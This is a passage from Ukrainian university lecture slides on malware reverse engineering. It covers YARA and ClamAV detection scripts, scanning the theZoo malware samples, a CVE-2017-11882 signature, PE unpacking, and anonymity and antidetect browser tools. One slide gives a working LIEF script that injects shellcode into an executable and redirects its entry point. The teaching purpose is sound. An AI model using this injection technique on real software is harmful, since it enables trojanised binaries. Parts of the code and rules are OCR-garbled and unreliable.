<span id="page-213-0"></span>Приклад правил для lock.exe та tpframe.ex (contd.)

```
rule tpframe {
  strings:
    // This program cannot be run in DOS mode.
    sres = "DIALOG" wide{\$res_{}even = "Ti\ rga\ antb\ u\ nDSmd." xorsres\_odd = "hspormcno erni 0 oe" xor
  condition:
    all of them and
    pe. version\_info['OriginalFilename"] ="Browser FXE"
\mathcal{L}$ yara rules.yara -r malware/
lock malware/lock.exe
lock malware/lock64.exe
tpframe malware/tpframe.ex_
                                     K ロ ▶ K 個 ▶ K ヨ ▶ K ヨ ▶ 『ヨ 』 YO Q @
```
2020

 $214/241$ 

#### <span id="page-214-0"></span>Iнструментальний аналiз файлової системи (YARA)

```
scan yara.py:
```

```
#!/ usr / bin / env python3
import yara
import sys
```

```
rules = yara . compile (" rules . yara ")
for fn in sys . argv [1:]:
    print ("scanning \{}".format(fn))matches = rules.match(fn)for m in matches :
         print (" rules {}:". format (m . rule ))
         for s in m. strings :
             print (s)
```
**KOD KARD KED KED A BOAR** 

<span id="page-215-0"></span>Iнструментальний аналiз файлової системи (contd.)

```
$ ./ scan . py malware /*
scanning malware / lock . exe
rules lock :
(2060 , '$msg ', b ' Lock workstation ? ')
(2048 , ' $title ' , b ' hello kitty ')
(1602 , ' $api_lock ', b ' LockWorkStation ')
(1620 , ' $api_msg ' , b ' MessageBoxA ')
scanning malware / tpframe . ex_
rules tpframe :
(34082, 'fres', b'D\x00I\x00A\x00L\x000\x00G\x00')
(34134, 'fres_even', b' < \ x01H \ x1a \ x0f \ tH \ t ...')
(46422, '\$res\_even', b'...')(40278, 'fres_odd', b"\x00\x1b\x18\x07\x1a...")
(48982 , ' $res_odd ', b "...")
                                       K ロ ▶ K 個 ▶ K 로 ▶ K 로 ▶ - 로 - K 9 Q @
```
#### <span id="page-216-0"></span>Iнструментальний аналiз активних процесiв (YARA)

```
// proc.py:
```

```
import yara
import sys
```

```
pid = int(sys.argv[-1])rules = yara . compile (" rules . yara ")
matches = rules.match(pid=pid)print ( matches , matches [0]. strings )
// Результати роботи:
> tasklist | findstr lock64
lock64 . exe 2980 Console 1 59 ,892 K
Python38> python.exe proc.py 2980
[lock] [(4202508, '$msg', b'Lock workstation?'),
   ...
```
K ロ ▶ K 個 ▶ K 로 ▶ K 로 ▶ 『로 』 ◇ Q Q

#### <span id="page-217-0"></span>Приклади протидії сигнатурному аналізу (tpframe.ex\_)



Iльїн M.I.

 $218/241$ 

 $QQQ$ 

э

2020

KPI RE

### <span id="page-218-0"></span>ClamAV

ClamAV – https://www.clamav.net:

- антивiрус для поштових шлюзiв;
- OC Linux, UNIX (Solaris, FreeBSD, macOS), Windows;
- сигнатури для понад 1 млн ШПЗ;
- пiдтримує аналiз документiв Microsoft Office та PDF, мобiльних застосункiв, архiвiв, пакувальникiв виконуваних PE файлiв;
- iнтерфейс командного рядка, API Python, C (LibClamAV).

Документацiя з розробки сигнатур –

https://www.clamav.net/documents/creating-signatures-for-clamav

Лiцензiя – вiльне програмне забезпечення (GPLv2), безкоштовна.



 $QQ$ 

**K ロ ▶ | K 母 ▶ | K ヨ ▶ | K ヨ ▶** | |

#### <span id="page-219-0"></span>Iнтерфейс командного рядка ClamAV

# freshclam Sun May 31 18:08:39 2020 -> ClamAV update process started at Sun May 31 18:08:39 2020 Sun May 31 18:08:39 2020 -> daily . cld database is up to date (version: 25829, sigs: 2554119, flevel: 63, builder: raynman) Sun May 31 18:08:39 2020 -> main . cvd database is up to date (version: 59, sigs: 4564902, f-level : 60 , builder : sigmgr ) Sun May 31 18:08:39 2020 -> bytecode . cld database is up to date (version: 331, sigs: 94, f-level: 63 , builder : anvilleg )

# clamscan eicar . com eicar . com : Win . Test . EICAR\_HDB -1 FOUND K ロ ▶ K @ ▶ K 할 ▶ K 할 ▶ ① 할 → ① 의 ① <span id="page-220-0"></span>Iнструментальний аналiз файлової системи (ClamAV)

```
https://github.com/clamwin/python-clamav
scan_clamav . py :
#!/ usr / bin / env python2
import clamav
import sys
s = clamay Scanner()print " version ", s. getVersions ()
for f in sys . argv [1:]:
    status, name = s. scanFile(f)if status != 0:
         print "\s: [\s]" \% (f, name)
```
Iльїн М.I. [KPI\\_RE](#page-0-0) 2020 221 / 241

**KOD KARD KED KED A BOAR** 

<span id="page-221-0"></span>Iнструментальний аналiз файлової системи (contd.)

```
https://github.com/ytisf/theZoo
```

```
$ find theZoo / malwares / Binaries / - name \* zip - exec
    7z x - y -pinfected -omalware \{\}\ \setminus;$ find - type f - exec ../ scan. py \{\}\ \version {'main': 59L, 'clamav': '0.102.3', '
   bytecode ': 331L, 'daily': 25829L}
```

```
./ unpad_d . doc : [ Win . Trojan . Npad -2]
./17: [ Win . Malware . QBot -1160]
./ Kampana ( A) _BOOT . IMA : [ Win . Trojan . Anti -22]
./ W32_Swen@MM . exe : [ Win . Trojan . CIH -1]
./bot.apk: [Andr.Malware.Agent-1614064]
./ CW -0282. COM : [ Win . Trojan . Navigator -1]
./ install : [ Osx . Malware . Agent -7129515 -0]
./ sugar . xls : [ Xls . Dropper . Agent -7104222 -0]
                                          K ロ ▶ K 個 ▶ K 로 ▶ K 로 ▶ - 로 - K 9 Q @
```
#### <span id="page-222-0"></span>Приклад: CVE-2017-11882

- MS Equation Editor RCE, Office 2007-2016
	- https://github.com/embedi/CVE-2017-11882
- Методи обфускацiї RTF
	- https://www.fireeye.com/blog/threatresearch/2016/05/how\_rtf\_malware\_evad.html
	- https://www.ixiacom.com/company/blog/malware-delivery-secrets-rtfobfuscation
- \$ ls / var / lib / clamav /\* | xargs -n 1 sigtool -u
- grep -R CVE\_2017\_11882 \*db
- daily . ldb : Rtf . Exploit . CVE\_2017\_11882 -6398227 -0; Engine :81 -255 , Target :0;1;5 c6f626a757064617465  $:0/12\$  s\*0  $C\$ s\*43\ s\*00/i
- daily . ndb : Rtf . Exploit . CVE\_2017\_11882
	- $-6584355 0:0:***5 c6f626a757064617465$
	- \*6430636631316530613162313161[65](#page-221-0)[31](#page-223-0)[\\*](#page-221-0)[3](#page-222-0)[0](#page-223-0)[3](#page-207-0)[0](#page-208-0)[3](#page-209-0)[0](#page-208-0)[3](#page-209-0)[2](#page-239-0)[63](#page-0-0)[65](#page-240-0)30323030303030303030303063303030303030303030303030303436

- → 三 →

#### <span id="page-223-0"></span>Формат PE

- Опис форматів РЕ, СОFF
	- https://docs.microsoft.com/en-us/windows/win32/debug/pe-format
- Редагування виконуваних файлів РЕ
	- CFF Explorer/Explorer Suite https://ntcore.com/?page  $id=388$
	- Resource Hacker http://www.angusj.com/resourcehacker/
- Реконструкція РЕ (дамп, відновлення імпорту, ...)
	- PE Tools https://petoolse.github.io/petools/
- Інструментальний аналіз
	- pefile https://github.com/erocarrera/pefile
	- LIEF https://lief.quarkslab.com/

 $\Omega$ 

イロト イ母 トイヨ トイヨ トー

## <span id="page-224-0"></span>Приклад: NTCore Explorer Suite



#### <span id="page-225-0"></span>Приклад: Resource Hacker



 $QQ$  $226 / 241$ 

### <span id="page-226-0"></span>Приклад: PE Tools



<span id="page-227-0"></span>Приклад: інжектування шеллкоду з LIEF

Додамо запуск calc y lock.exe (sc.bin шеллкод win-exec-calc-shellcode.bin 3 https://github.com/peterferrie/win-exec-calc-shellcode):

```
#!/usr/bin/env python3
import lief
pe = lifef.parse('lock.exe')s = lief. PE. Section (, kitty')
s. content = list(open('sc.bin', 'rb').read())
sk = pe.add\_section(s, lifef.PE. SECTIONTYPES.TEXT)
pe. optional_header.addressof_entrypoint = sk.
   virtual_address
b = \text{lief.FE.Builder(pe)}b.build()b.write('kitty.exe')
```
K ロ ▶ K 個 ▶ K 로 ▶ K 로 ▶ 『로 』 ◇ Q Q

2020

 $228/241$ 

#### <span id="page-228-0"></span>Визначення відомих пакувальників виконуваних файлів

Detect It Easy - https://github.com/horsicq/Detect-It-Easy



#### <span id="page-229-0"></span>Розпаковка виконуваних файлiв

Аналiз систем упаковки/захисту на рiвнi виконуваного файлу:

- Пошук оригiнальної точки входу (OEP);
- Вiдновлення секцiй коду та даних (дамп пам'ятi);
- Вiдновлення iмпорту;
- Вiдновлення заголовку PE, оптимiзацiя.

Iнструменти:

- Пошук OEP (налагоджувач, Quick Unpack, GUnPacker, ...)
- Дамп пам'ятi та вiдновлення заголовку (Scylla, PE Tools, LordPE, OllyDump, ...)
- Вiдновлення iмпорту (Scylla, ImpRec, ...)
- Оптимiзацiя та редагування PE (PE Tools, LordPE, ...)

Автоматична розпаковка –

https://exelab.ru/download.php?action=lis[t&](#page-228-0)n[=](#page-208-0)[N](#page-228-0)[D](#page-229-0)[U](#page-230-0)=

 $QQ$ 

#### <span id="page-230-0"></span>Приклад:  $lock64$ . exe  $+$  MPRESS 2.19, OEP

#### Hardware breakpoint на виконання адреси з стеку:



KPI RE

2020

 $231 / 241$ 

Iльїн M.I.

### <span id="page-231-0"></span>Приклад: lock64.exe + MPRESS 2.19, Scylla



#### <span id="page-232-0"></span>Приклад:  $lock64$ . exe  $+$  MPRESS 2.19, результати



Iльїн M.I.

イロト イ押ト イヨト イヨト

 $QQ$ 

# <span id="page-233-0"></span>Delphi RE: IDR - https://github.com/crypto2011/IDR

Зразок e3c421d404c08809dd8ee3365552e305 - https://bit.ly/2YYEGzE Аналіз –

https://www.fireeye.com/blog/threat-research/2018/09/increased-use-ofdelphi-packer-to-evade-malware-classification.html



#### Анонімізація

# <span id="page-234-0"></span>Tails - https://tails.boum.org/



Ільїн М.І.

2020

 $235 / 241$ 

# <span id="page-235-0"></span>Kodachi - https://www.digi77.com/linux-kodachi/



Iльїн M.I.

∍ 236 / 241 2020

 $200$ 

イロト イ押ト イヨト イヨト

#### <span id="page-236-0"></span>Browser fingerprint

Проблема унiкальностi характеристик web браузера

- https://amiunique.org
- https://panopticlick.eff.org
- https://browserleaks.com
- Інструментальна реалізація
	- FingerprintJS
		- https://fingerprintjs.com
		- https://github.com/fingerprintjs/fingerprintjs2
	- **o** Client IS
		- https://clientis.org
		- https://github.com/jackspirou/clientjs
- Приклади застосування
	- https://ain.ua/2020/02/10/zachem-kiberpolicii-skripty-deanonimajzery



 $200$ 

イロト イ部 トメ ヨ トメ ヨト

8 - Спеціальні розділи Анонімізація

# <span id="page-237-0"></span> $(Linken)$  Sphere - https://sphere.tenebris.cc/



 $\Omega$ 238 / 241

# <span id="page-238-0"></span>VektorT13's Antidetect - https://t.me/vschannel



 $QQQ$ 

 $239/241$ 

### <span id="page-239-0"></span>Кошенятко пiсля лекцiї KPI\_RE



 $290$ 

## <span id="page-240-0"></span>Дякуємо за увагу!

Email m.ilin@kpi.ua, Telegram @mykola\_ilin, Threema 2SS7EYDB



4 三 米

 $QQ$